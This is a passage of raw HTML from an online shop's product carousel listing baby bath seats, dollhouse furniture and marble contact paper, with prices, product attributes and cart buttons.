				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="16820" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16820" data-product_sku="1005001895318751" aria-label="Select options for &ldquo;Baby Bath Seat Support Mat Foldable Newborn Safety Security Bath Seat Baby Shower Portable Air Cushion Bed Comfort Body Cushion&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/" 
					class="open-quick-view quick-view-button"
					data-id="16820">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-16861 status-publish last instock product_cat-bath-bed product_cat-home-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="16861">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/forest-family-villa-112-forest-happy-family-dollhouse-toy-doll-furniture-diy-miniatura-fluctuation-bed-sets-bath-toys-products/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/forest-family-villa-112-forest-happy-family-dollhouse-toy-doll-furniture-diy-miniatura-fluctuation-bed-sets-bath-toys-products/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Forest-Family-Villa-1-12-Forest-Happy-Family-Dollhouse-Toy-Doll-Furniture-DIY-Miniatura-Fluctuation-Bed-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="16861" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/forest-family-villa-112-forest-happy-family-dollhouse-toy-doll-furniture-diy-miniatura-fluctuation-bed-sets-bath-toys-products/">Forest Family Villa 1:12 Forest Happy Family Dollhouse Toy Doll Furniture DIY Miniatura Fluctuation Bed Sets Bath Toys Products</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.94</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.72</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;MSFTOYS Material:&nbsp;Plastic Plastic Type:&nbsp;ABS Origin:&nbsp;CN(Origin) Gender:&nbsp;Unisex Warning:&nbsp;Small parts, avoid eating Scale:&nbsp;1:64 Model Number:&nbsp;Dollhouse furniture Age Range:&nbsp;2-4 Years Age Range:&nbsp;5-7				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="16861" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/forest-family-villa-112-forest-happy-family-dollhouse-toy-doll-furniture-diy-miniatura-fluctuation-bed-sets-bath-toys-products/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16861" data-product_sku="4001093881409" aria-label="Select options for &ldquo;Forest Family Villa 1:12 Forest Happy Family Dollhouse Toy Doll Furniture DIY Miniatura Fluctuation Bed Sets Bath Toys Products&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/forest-family-villa-112-forest-happy-family-dollhouse-toy-doll-furniture-diy-miniatura-fluctuation-bed-sets-bath-toys-products/" 
					class="open-quick-view quick-view-button"
					data-id="16861">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-17399 status-publish first instock product_cat-home-kitchen product_cat-home-improvements has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="17399">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/waterproof-oil-proof-marble-wallpaper-contact-paper-wall-stickers-pvc-self-adhesive-bathroom-kitchen-countertop-home-improvement/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/waterproof-oil-proof-marble-wallpaper-contact-paper-wall-stickers-pvc-self-adhesive-bathroom-kitchen-countertop-home-improvement/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Waterproof-Oil-proof-Marble-Wallpaper-Contact-Paper-Wall-Stickers-PVC-Self-Adhesive-Bathroom-Kitchen-Countertop-Home-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="17399" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/waterproof-oil-proof-marble-wallpaper-contact-paper-wall-stickers-pvc-self-adhesive-bathroom-kitchen-countertop-home-improvement/">Waterproof Oil-proof Marble Wallpaper Contact Paper Wall Stickers PVC Self Adhesive Bathroom Kitchen Countertop Home Improvement</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.78</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.50</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;Qitrump Certification:&nbsp;None Origin:&nbsp;CN(Origin) Charge Unit:&nbsp;Usd/Roll Material:&nbsp;PVC Surface Treatment:&nbsp;Light Reflection Style:&nbsp;Modern Type:&nbsp;Vinyl Wallpapers Vinyl Wallpaper Type:&nbsp;Paper Back Vinyl Wallpapers Use:&nbsp;living				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="17399" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/waterproof-oil-proof-marble-wallpaper-contact-paper-wall-stickers-pvc-self-adhesive-bathroom-kitchen-countertop-home-improvement/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17399" data-product_sku="4000843382529" aria-label="Select options for &ldquo;Waterproof Oil-proof Marble Wallpaper Contact Paper Wall Stickers PVC Self Adhesive Bathroom Kitchen Countertop Home Improvement&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/waterproof-oil-proof-marble-wallpaper-contact-paper-wall-stickers-pvc-self-adhesive-bathroom-kitchen-countertop-home-improvement/" 
					class="open-quick-view quick-view-button"
					data-id="17399">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-16898 status-publish last instock product_cat-bath-bed product_cat-home-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="16898">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/infant-baby-bath-pad-non-slip-bathtub-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-babies-mat-support/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/infant-baby-bath-pad-non-slip-bathtub-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-babies-mat-support/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-Non-Slip-Bathtub-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="16898" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/infant-baby-bath-pad-non-slip-bathtub-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-babies-mat-support/">Infant Baby Bath Pad Non-Slip Bathtub Newborn Safety Security Bath Seat Baby Shower Portable Air Cushion Bed Babies Mat Support</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.38</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.92</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Material:&nbsp;Inflatable Pattern Type:&nbsp;Cartoon Age Group:&nbsp;Babies Model Number:&nbsp;kids bath tub Type:&nbsp;Tubs Age Range:&nbsp;7-9M Age Range:&nbsp;13-18M Age Range:&nbsp;10-12M Age Range:&nbsp;0-3M Age				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="16898" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/infant-baby-bath-pad-non-slip-bathtub-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-babies-mat-support/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16898" data-product_sku="32859469101" aria-label="Select options for &ldquo;Infant Baby Bath Pad Non-Slip Bathtub Newborn Safety Security Bath Seat Baby Shower Portable Air Cushion Bed Babies Mat Support&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/infant-baby-bath-pad-non-slip-bathtub-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-babies-mat-support/" 
					class="open-quick-view quick-view-button"
					data-id="16898">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-16768 status-publish first instock product_cat-bath-bed product_cat-home-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="16768">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/infant-baby-bath-pad-newborn-shower-portable-air-cushion-bed-babies-non-slip-bathtub-mat-safety-security-bath-seat-dropshipping/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/infant-baby-bath-pad-newborn-shower-portable-air-cushion-bed-babies-non-slip-bathtub-mat-safety-security-bath-seat-dropshipping/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Baby-Bath-Pad-NewBorn-Shower-Portable-Air-Cushion-Bed-Babies-Non-Slip-Bathtub-Mat-Safety-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="16768" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/infant-baby-bath-pad-newborn-shower-portable-air-cushion-bed-babies-non-slip-bathtub-mat-safety-security-bath-seat-dropshipping/">Infant Baby Bath Pad NewBorn Shower Portable Air Cushion Bed Babies Non-Slip Bathtub Mat Safety Security Bath Seat Dropshipping</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.60</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Material:&nbsp;Cloth Pattern Type:&nbsp;Animal Age Group:&nbsp;Babies Model Number:&nbsp;Baby tub mat Type:&nbsp;Tubs Age Range:&nbsp;4-6M Age Range:&nbsp;7-9M Age Range:&nbsp;10-12M Age Range:&nbsp;13-18M Color:&nbsp;blue;				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="16768" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/infant-baby-bath-pad-newborn-shower-portable-air-cushion-bed-babies-non-slip-bathtub-mat-safety-security-bath-seat-dropshipping/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16768" data-product_sku="4000798119810" aria-label="Select options for &ldquo;Infant Baby Bath Pad NewBorn Shower Portable Air Cushion Bed Babies Non-Slip Bathtub Mat Safety Security Bath Seat Dropshipping&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/infant-baby-bath-pad-newborn-shower-portable-air-cushion-bed-babies-non-slip-bathtub-mat-safety-security-bath-seat-dropshipping/" 
					class="open-quick-view quick-view-button"
					data-id="16768">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-17232 status-publish last instock product_cat-home-kitchen product_cat-home-improvements has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="17232">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/cake-topper-eiffel-tower-decor-pure-blue-color-tower-zinc-alloy-home-decoration-improvement-gift-five-sizes/" class="product-image-link">
